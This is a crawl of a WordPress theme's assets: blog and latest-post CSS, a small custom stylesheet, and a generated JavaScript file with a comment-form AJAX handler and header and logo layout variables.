.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current{
   margin:0;
}

.blog_holder.masonry .mejs-mediaelement{
   border: none;
}

.blog_holder.masonry .mejs-container {
   border:none;
}

/* ==========================================================================
   End blog templates
   ========================================================================== */





/* ==========================================================================
   Blog single templates
   ========================================================================== */
.blog_holder.blog_single article{
   margin: 0;
}

.single-post .blog_single .post_content embed,
.single-post .blog_single .post_content iframe{
   max-width: 100%;
}

.blog_single.blog_holder article.format-link .post_text .post_text_inner,
.blog_single.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 30px;
}

.blog_single.blog_holder article .post_text .post_social{
   margin: 60px 0 0 0;
}

.author_description{
   display: block;
   position: relative;
   margin: 34px 0 0;
   background-color:#fff;
   padding:28px 35px;
   border: 1px solid #fff;	
   -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.author_description_inner{
   display: block;
}

.author_description_inner .image{
   display: block;
   float: left;
   height: 102px;
   width: 102px;
}

.author_text_holder {
   min-height: 102px;
   padding: 0 0 0 130px;
   position: relative;
}

.author_text_holder .author_name {
   display: block;
   margin: 0px 0 4px 0;
   color:#393939;
}

.author_text_holder .author_email{
   display:block;
   margin: 0 0 6px 0;

}
.single_tags {
   margin:50px 0 0;
}

.single_tags  a{
   margin: 0 7px 5px 0;
}

.single_tags .single_tags_heading{
   display:inline-block;
   line-height:36px;
   margin: 0 18px 0 0;
}

.single-post .comment_holder .comments .comment{
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.blog_navigation{
   display: inline-block;
   width: 100%;
   padding: 40px 0 50px;
   z-index: 100;
   position: relative;
   text-align: center;
   vertical-align: middle;
}

.blog_navigation{
   padding: 30px 0;
}

.blog_navigation a{
   font-size: 30px;
   color: #a6a6a6;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_navigation a:hover{
   color: #393939;
}

.blog_navigation a,
.blog_navigation span {
   line-height: 33px;
   display: block;
}

.blog_navigation span:before{
   display: block;
}

.blog_navigation_inner{
   position: relative;
   display: block;
   height: 33px;
}

.blog_navigation .blog_prev,
.blog_navigation .blog_next{
   position: relative;
   display: inline-block;
   height: 33px;
   width: auto;
   margin: 0;
   background-color: transparent;
   text-align:left;
   vertical-align: middle;
   cursor: pointer;
   white-space: nowrap;
   outline: none;
   text-shadow: none;
}

.blog_navigation .blog_next{
   position: absolute;
   top: 0;
   right: 0;
}

.blog_navigation .blog_prev{
   position: absolute;
   top: 0;
   left: 0;
}


/* ==========================================================================
   End blog single templates
   ========================================================================== */





/* ==========================================================================
   Blog shortcodes
   ========================================================================== */
.latest_post_holder{
   display: inline-block;
   width: 100%;
}

.latest_post_holder > ul{
   list-style: none;
   display: inline-block;
   width: 100%;
   position: relative;
   margin: 0;
   padding:0;
   height: 100%;
}

.latest_post_holder > ul > li {
   display: block;
   position: relative;
   padding-top: 15px;
}

.latest_post_holder.image_in_box{
   text-align: left;
}

.latest_post_holder.image_in_box .latest_post_holder > ul > li {
   padding-top: 15px;
}

.latest_post_holder .latest_post {
   display: inline-block;
   width: 100%;
   box-sizing: border-box;
}

.latest_post_holder > ul > li:first-child{
   padding-top: 0;
}

.latest_post_holder.boxes > ul{
   clear: both;
}

.latest_post_holder.boxes > ul > li,
.latest_post_holder.post_over_image > ul > li{
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   margin: 0 2% 2% 0;
}
.latest_post_holder.image_with_date > ul > li{
   display: block;
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   height: 100%;
}

.latest_post_holder.boxes.one_column > ul > li{
   float: none;
   margin: 0 !important
}

.latest_post_holder.boxes.two_columns > ul > li,
.latest_post_holder.post_over_image.two_columns > ul > li,
.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 49%;
}

.latest_post_holder.boxes.three_columns > ul > li,
.latest_post_holder.post_over_image.three_columns > ul > li{
   width: 32%;
}

.latest_post_holder.boxes.four_columns > ul > li,
.latest_post_holder.post_over_image.four_columns > ul > li,
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 23.5%;
}
.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 50%;
}

.latest_post_holder.image_with_date.three_columns > ul > li{
   width: 33.3333333333333%;
}
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 25%;
}
.latest_post_holder.boxes.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.post_over_image.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.boxes.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.post_over_image.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.boxes.four_columns ul.post_list li:nth-child(4n),
.latest_post_holder.post_over_image.four_columns ul.post_list li:nth-child(4n){
   margin: 0;
}

.latest_post_holder.image_in_box .post_info_section_holder{
   display: block;
}

.latest_post_holder.boxes .latest_post{
   padding-top: 22px;
}

.latest_post_holder.boxes .latest_post_title,
.latest_post_holder.image_in_box .latest_post_title{
   line-height: 24px;
   display: inline;
}

.latest_post_holder.without_image .latest_post_title a{
   text-transform: uppercase;
   color: #279eff;
}

.latest_post_holder.boxes .latest_post_title h3,
.latest_post_holder.image_in_box .latest_post_title h3{
   line-height: 28px;
}

.latest_post_holder.boxes .latest_post_title h2,
.latest_post_holder.image_in_box .latest_post_title h2{
   line-height: 40px;
}

.latest_post_holder .latest_post_title a:hover{
   color: #279eff;
}

.latest_post_holder.boxes .date,
.latest_post_holder.image_in_box .date {
   color: #279eff;
}

.latest_post_holder.boxes > ul > li .latest_post p.excerpt{
   margin: 13px 0 19px;
}

.latest_post_holder.image_in_box > ul > li .latest_post p.excerpt{
   margin: 10px 5px 8px 0;
}

.latest_post_holder{
   color: #74797b;
}

.latest_post_holder .post_info_section {
   font-size: 11px;
   margin: 6px 0 0;
}

.latest_post_holder.boxes .post_info_section{
   clear: both;
}

.latest_post_holder .post_info_section > div {
   display:inline;
}

.latest_post_holder .post_info_section .post_comments {
   color: #74797b;
}

.latest_post_holder .post_info_section .latest_post_categories a,
.latest_post_holder .post_info_section .post_author_link{
   color: #279eff;
}

.latest_post_holder.image_in_box .post_info_section a span{
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   -ms-transform: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.latest_post_holder.image_in_box .post_info_section a:hover,
.latest_post_holder.image_in_box .post_info_section a:hover span{
   color: #393939;
}

.latest_post_holder .post_author_holder {
   display: block;
   margin: 20px 0 0 0;
}

.latest_post_holder .post_author a.post_author_link:hover{
   color: #279eff;
}

.latest_post_holder.boxes .boxes_image {
   overflow: hidden;
}

.latest_post_holder.boxes .boxes_image a img {
   vertical-align: top;
}

.latest_post_holder .boxes_image a .latest_post_overlay{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 100;
   background-color: rgba(39,158,255,0.7);
   opacity: 0;
   filter: alpha(opacity=0);
   -webkit-transition: opacity 0.15s ease-out;
   -moz-transition: opacity 0.15s ease-out;
   -o-transition: opacity 0.15s ease-out;
   transition: opacity 0.15s ease-out;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
   opacity: 1;
   filter: alpha(opacity=100);
}

.latest_post_holder .latest_post_overlay .icon_plus {
   position: absolute;
   top: 50%;
   left: 50%;
   width: 36px;
   height: 36px;
   background-color: #fff;
   border-radius: 2em;
   color: #393939;
   text-align: center;
   line-height: 36px;
   margin: -18px 0 0 -18px;
   font-size: 24px;
}

.latest_post,
.latest_post_holder.boxes .boxes_image a,
.latest_post > a,
.latest_post a img{
   display: block;
   position: relative;
}

.latest_post_image {
   width: 125px;
   float: left;
}

.latest_post_image img{
   width:100%;
   float: left;
}

.latest_post_text{
   display: block;
   width: auto;
}
.latest_post_holder.image_with_date .latest_post_text{
   display: inline-block;
}
.latest_post_holder.image_with_date .latest_post_image{
   width: 100%;
   min-height: 75px;
}
.latest_post_holder.image_with_date ul li .box_padding_border{
   padding: 35px;
}
.latest_post_holder.image_with_date ul li{
   border: 1px solid #e5e5e5;
}

.latest_post_holder.image_with_date .icon_date_holder{
   z-index: 999;
   position: absolute;
   background-color: #279eff;
   padding: 14px;
   color: #fff;
   margin: -1px;
}
.latest_post_holder.image_with_date .latest_post_title{
   margin: 25px 0 8px 0;
   font-family: 'Arial', sans-serif;
   font-size: 20px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .latest_post_categories:before,
.latest_post_holder.image_with_date .latest_post_author:before,
.latest_post_holder.image_with_date .latest_post_comments:before{
   content: '|';
   position: relative;
   margin: 0 5px;
   color: #74797b;
}

.latest_post_holder.image_with_date .post_info_section > div:first-child:before {
   content: '';
   left: 0;
   margin: 0;
}
.latest_post_holder.image_with_date .excerpt{
   font-family: 'Arial', sans-serif;
   font-size: 14px;
   line-height: 23px;
}
.latest_post_holder.image_with_date .post_info_section .date_holder,
.latest_post_holder.image_with_date .latest_post_author span,
.latest_post_holder.image_with_date .post_info_section .latest_post_comments .post_comments,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories a, .latest_post_holder .post_info_section .post_author_link{
   font-family: 'Arial', sans-serif;
   color: #333;
}

.latest_post_holder.image_with_date .icon_date_holder .date_month_year,
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   width: 100%;
   display: block;
   text-align: center;
   font-family: 'Arial', sans-serif;
}
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   font-size: 25px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .icon_date_holder .date_month_year{
   font-size: 11px;
}

.latest_post_holder.image_in_box .latest_post_text{
   padding:0 0 0 146px;
}

.latest_post_holder.image_in_box .latest_post_text_inner {
   display: table-cell;
   vertical-align: middle;
}

.latest_post_holder.image_in_box .latest_post_inner {
   display: table;
   width: 100%;
   margin: 0 !important;
}

.latest_post_holder .latest_post_over_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
}

.latest_post_holder .latest_post_over_image .latest_post_frame{
   background-color: rgba(0,0,0,0.5);
   padding: 20px;
   display: block;
   width: 100%;
   min-height: 470px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
}

.latest_post_holder.post_over_image .date_holder{
   display: block;
   height: 57px;
   width: 57px;
   background-color: #279eff;
   color: #fff;
   padding: 10px 12px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
   line-height: 15px;
}

.latest_post_holder.post_over_image .date_holder .date-day{
   font-size: 22px;
   line-height: 22px;
   font-family: 'Ubuntu', sans-serif;
   font-weight: 700;
}

.latest_post_holder.post_over_image .date_holder .date-month{
   font-size: 11px;
   line-height: 11px;
   font-weight: 300;
}

.latest_post_holder.post_over_image .latest_post_title a,
.latest_post_holder.post_over_image .post_info_section,
.latest_post_holder.post_over_image .post_info_section .post_comments,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories a,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a{
   color:#fff;
}

.latest_post_holder.post_over_image .post_info_section .latest_post_categories a:hover,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a:hover{
   color:#279eff;
}

.latest_post_holder.post_over_image .latest_post_title{
   text-transform: uppercase;
   line-height: 1.352941176470588em;
   margin:15px 0;
}

.latest_post_holder.post_over_image .latest_post_text {
   padding-bottom: 40px;
}

.latest_post_holder.post_over_image .excerpt{
   margin:15px 0;
   color:#fff;
}

.latest_post_holder.post_over_image .qbutton{
   position: absolute;
   bottom: 20px;
   left: 20px;
}

.latest_post_holder.post_over_image .separator{
   margin-left: 0;
   border-color:#fff;
   margin: 10px 0 15px;
}

.latest_post_holder.minimal > ul > li{
   width:auto;
   padding: 15px 0 22px;
}

.latest_post_holder.minimal > ul > li:not(:last-child){
   border-bottom: 1px solid #ebebeb;
}

.latest_post_holder.boxes.has_background .latest_post{
   padding: 15px 15px 0 15px;
}

.latest_post_holder.image_in_box.has_background .latest_post_text{
   padding-top:10px;
   padding-right: 10px;
}

.latest_post_holder:not(.post_over_image) .qbutton{
   margin: 10px 0;
}

/* ==========================================================================
   End blog shortcodes
   ========================================================================== */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26
body_size: 497
content:


.mkd_column.column3 {
text-align: right;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
    opacity: 1;
   border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}


.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader, .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader, .latest_post_holder .boxes_image a .latest_post_overlay {
    background-color: rgba(0, 118, 165, 0.7);
}
.latest_post_holder .boxes_image a .latest_post_overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.15s ease-out 0s;
    width: 100%;
    z-index: 100;
    border-radius: 100px;
-webkit-border-radius: 100px;
display:block;
  -webkit-border-radius: 100px 100px 100px 100px;
}

.latest_post_holder.boxes .boxes_image a img {
    vertical-align: top;
    border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}





--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 874
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}